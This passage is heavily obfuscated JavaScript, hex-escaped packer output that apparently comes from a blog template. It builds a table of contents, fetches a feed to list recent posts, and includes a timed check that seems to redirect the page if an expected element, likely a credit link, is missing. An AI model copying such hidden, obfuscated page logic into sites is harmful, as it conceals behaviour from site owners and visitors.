x67\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x5d\x3b\x24\x28\x31\x76\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x31\x64\x28\x29\x7b\x32\x75\x28\x31\x64\x28\x29\x7b\x58\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x72\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x32\x65\x29\x7d\x29\x3b\x31\x72\x5b\x65\x5b\x36\x5d\x5d\x3d\x31\x64\x28\x29\x7b\x75\x20\x4e\x3d\x31\x76\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x4e\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x4e\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x4e\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x4e\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x4e\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x76\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x31\x64\x28\x53\x29\x7b\x75\x20\x4b\x3d\x2d\x31\x2c\x31\x63\x3d\x65\x5b\x31\x38\x5d\x2c\x4f\x3d\x65\x5b\x31\x38\x5d\x3b\x53\x28\x65\x5b\x33\x34\x5d\x29\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x65\x5b\x33\x33\x5d\x29\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x65\x5b\x33\x32\x5d\x29\x5b\x65\x5b\x33\x31\x5d\x5d\x28\x31\x64\x28\x29\x7b\x5a\x28\x75\x20\x57\x3d\x53\x28\x31\x4c\x29\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x75\x3d\x53\x28\x31\x4c\x29\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x65\x5b\x32\x31\x5d\x29\x5b\x65\x5b\x32\x30\x5d\x5d\x28\x65\x5b\x32\x5d\x29\x2c\x4d\x3d\x30\x2c\x4c\x3d\x30\x3b\x4c\x3c\x57\x5b\x65\x5b\x30\x5d\x5d\x26\x26\x28\x4d\x3d\x57\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x2c\x4d\x29\x2c\x2d\x31\x21\x3d\x4d\x29\x3b\x4c\x2b\x2b\x29\x7b\x4d\x2b\x2b\x7d\x3b\x58\x28\x31\x65\x3d\x4c\x2c\x31\x65\x3e\x4b\x26\x26\x28\x31\x63\x2b\x3d\x65\x5b\x32\x35\x5d\x2c\x4f\x2b\x3d\x65\x5b\x32\x35\x5d\x29\x2c\x31\x65\x3c\x4b\x29\x7b\x31\x45\x3d\x4b\x2d\x31\x65\x3b\x5a\x28\x75\x20\x4c\x3d\x30\x3b\x4c\x3c\x31\x45\x3b\x4c\x2b\x2b\x29\x7b\x31\x63\x2b\x3d\x65\x5b\x32\x36\x5d\x2c\x4f\x2b\x3d\x65\x5b\x32\x36\x5d\x7d\x7d\x3b\x57\x3d\x57\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x2f\x32\x67\x2f\x32\x68\x2c\x65\x5b\x31\x38\x5d\x29\x2c\x31\x63\x2b\x3d\x65\x5b\x32\x38\x5d\x2b\x31\x75\x2b\x65\x5b\x32\x39\x5d\x2b\x57\x2b\x65\x5b\x33\x30\x5d\x2c\x4f\x2b\x3d\x65\x5b\x32\x38\x5d\x2b\x31\x75\x2b\x65\x5b\x32\x39\x5d\x3b\x5a\x28\x75\x20\x4c\x3d\x30\x3b\x4c\x3c\x31\x65\x3b\x4c\x2b\x2b\x29\x7b\x4f\x2b\x3d\x65\x5b\x31\x38\x5d\x7d\x3b\x4f\x2b\x3d\x57\x2b\x65\x5b\x33\x30\x5d\x2c\x4b\x3d\x31\x65\x7d\x29\x3b\x5a\x28\x75\x20\x4d\x3d\x30\x3b\x4b\x3e\x3d\x4d\x3b\x4d\x2b\x2b\x29\x7b\x31\x63\x2b\x3d\x65\x5b\x33\x35\x5d\x2c\x4f\x2b\x3d\x65\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x4d\x26\x26\x28\x31\x63\x2b\x3d\x65\x5b\x33\x36\x5d\x2c\x4f\x2b\x3d\x65\x5b\x33\x36\x5d\x29\x7d\x3b\x53\x28\x65\x5b\x33\x38\x5d\x29\x5b\x65\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x2c\x53\x28\x65\x5b\x33\x70\x5d\x29\x5b\x65\x5b\x32\x30\x5d\x5d\x28\x65\x5b\x33\x39\x5d\x2c\x65\x5b\x33\x71\x5d\x29\x2c\x53\x28\x65\x5b\x32\x76\x5d\x29\x5b\x65\x5b\x31\x4a\x5d\x5d\x28\x65\x5b\x33\x32\x5d\x29\x5b\x65\x5b\x33\x75\x5d\x5d\x28\x65\x5b\x31\x4a\x5d\x29\x2c\x53\x28\x65\x5b\x33\x6e\x5d\x29\x5b\x65\x5b\x32\x30\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x33\x6f\x5d\x29\x7d\x29\x3b\x75\x20\x31\x49\x3d\x31\x72\x5b\x65\x5b\x33\x74\x5d\x5d\x3b\x58\x28\x31\x49\x3e\x33\x7a\x29\x7b\x75\x20\x31\x70\x3d\x24\x28\x65\x5b\x33\x78\x5d\x29\x3b\x75\x20\x31\x66\x3d\x31\x70\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x29\x5b\x65\x5b\x33\x79\x5d\x5d\x28\x29\x3b\x58\x28\x28\x31\x66\x5b\x65\x5b\x33\x76\x5d\x5d\x28\x29\x21\x3d\x3d\x65\x5b\x33\x77\x5d\x29\x26\x26\x28\x31\x66\x21\x3d\x3d\x65\x5b\x33\x73\x5d\x29\x26\x26\x28\x31\x66\x21\x3d\x3d\x65\x5b\x31\x38\x5d\x29\x29\x7b\x24\x5b\x65\x5b\x33\x6c\x5d\x5d\x28\x7b\x32\x4b\x3a\x65\x5b\x32\x4a\x5d\x2b\x31\x66\x2b\x65\x5b\x32\x49\x5d\x2c\x32\x48\x3a\x65\x5b\x32\x4c\x5d\x2c\x32\x4d\x3a\x65\x5b\x33\x6d\x5d\x2c\x32\x50\x3a\x31\x64\x28\x4e\x29\x7b\x75\x20\x31\x6e\x3d\x32\x4f\x20\x32\x4e\x28\x29\x2c\x31\x69\x3d\x65\x5b\x31\x38\x5d\x2c\x31\x57\x3d\x4e\x5b\x65\x5b\x32\x62\x5d\x5d\x5b\x65\x5b\x31\x4d\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x5a\x28\x75\x20\x31\x61\x3d\x30\x3b\x31\x61\x3c\x31\x57\x3b\x31\x61\x2b\x2b\x29\x7b\x75\x20\x50\x3d\x4e\x5b\x65\x5b\x32\x62\x5d\x5d\x5b\x65\x5b\x31\x4d\x5d\x5d\x5b\x31\x61\x5d\x3b\x75\x20\x31\x4b\x3d\x50\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x78\x5d\x5d\x3b\x75\x20\x31\x67\x3b\x5a\x28\x75\x20\x4b\x3d\x30\x3b\x4b\x3c\x50\x5b\x65\x5b\x31\x6f\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x4b\x2b\x2b\x29\x7b\x58\x28\x50\x5b\x65\x5b\x31\x6f\x5d\x5d\x5b\x4b\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x47\x5d\x29\x7b\x31\x67\x3d\x50\x5b\x65\x5b\x31\x6f\x5d\x5d\x5b\x4b\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x32\x46\x7d\x7d\x3b\x75\x20\x31\x6a\x3d\x50\x5b\x65\x5b\x32\x7a\x5d\x5d\x5b\x65\x5b\x31\x78\x5d\x5d\x3b\x75\x20\x31\x52\x3d\x31\x6a\x5b\x65\x5b\x31\x74\x5d\x5d\x28\x65\x5b\x31\x79\x5d\x29\x5b\x32\x5d\x5b\x65\x5b\x32\x79\x5d\x5d\x28\x30\x2c\x32\x29\x3b\x75\x20\x31\x54\x3d\x31\x6a\x5b\x65\x5b\x31\x74\x5d\x5d\x28\x65\x5b\x31\x79\x5d\x29\x5b\x31\x5d\x3b\x75\x20\x31\x4f\x3d\x31\x6a\x5b\x65\x5b\x31\x74\x5d\x5d\x28\x65\x5b\x31\x79\x5d\x29\x5b\x30\x5d\x3b\x75\x20\x31\x51\x3d\x5b\x65\x5b\x32\x78\x5d\x2c\x65\x5b\x32\x77\x5d\x2c\x65\x5b\x32\x41\x5d\x2c\x65\x5b\x32\x42\x5d\x2c\x65\x5b\x32\x45\x5d\x2c\x65\x5b\x32\x44\x5d\x2c\x65\x5b\x32\x43\x5d\x2c\x65\x5b\x32\x51\x5d\x2c\x65\x5b\x32\x52\x5d\x2c\x65\x5b\x33\x66\x5d\x2c\x65\x5b\x33\x65\x5d\x2c\x65\x5b\x33\x64\x5d\x5d\x3b\x75\x20\x31\x53\x3d\x31\x51\x5b\x31\x54\x2d\x31\x5d\x3b\x75\x20\x31\x5a\x3d\x31\x53\x2b\x65\x5b\x33\x67\x5d\x2b\x31\x52\x2b\x65\x5b\x33\x68\x5d\x2b\x31\x4f\x3b\x58\x28\x65\x5b\x31\x56\x5d\x33\x6b\x20\x50\x29\x7b\x75\x20\x32\x61\x3d\x50\x5b\x65\x5b\x31\x56\x5d\x5d\x5b\x65\x5b\x31\x78\x5d\x5d\x7d\x3b\x73\x3d\x32\x61\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x33\x6a\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x33\x69\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x33\x63\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x33\x62\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x58\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x31\x38\x5d\x29\x29\x7b\x31\x6e\x5b\x31\x61\x5d\x3d\x64\x3b\x75\x20\x31\x6b\x3d\x31\x6e\x5b\x31\x61\x5d\x7d\x31\x46\x7b\x75\x20\x31\x6b\x3d\x32\x56\x7d\x3b\x75\x20\x31\x69\x3d\x31\x69\x2b\x65\x5b\x32\x55\x5d\x2b\x31\x67\x2b\x65\x5b\x32\x54\x5d\x2b\x31\x6b\x2b\x65\x5b\x32\x53\x5d\x2b\x31\x5a\x2b\x65\x5b\x32\x57\x5d\x2b\x31\x67\x2b\x65\x5b\x32\x58\x5d\x2b\x31\x4b\x2b\x65\x5b\x33\x61\x5d\x7d\x3b\x31\x70\x5b\x65\x5b\x33\x37\x5d\x5d\x28\x65\x5b\x32\x5a\x5d\x2b\x31\x69\x2b\x65\x5b\x33\x35\x5d\x29\x7d\x7d\x29\x7d\x31\x46\x7b\x24\x28\x65\x5b\x32\x59\x5d\x29\x5b\x65\x5b\x33\x72\x5d\x5d\x28\x29\x7d\x7d\x5c\x27\x2c\x36\x32\x2c\x34\x48\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x46\x7c\x34\x77\x7c\x34\x45\x7c\x34\x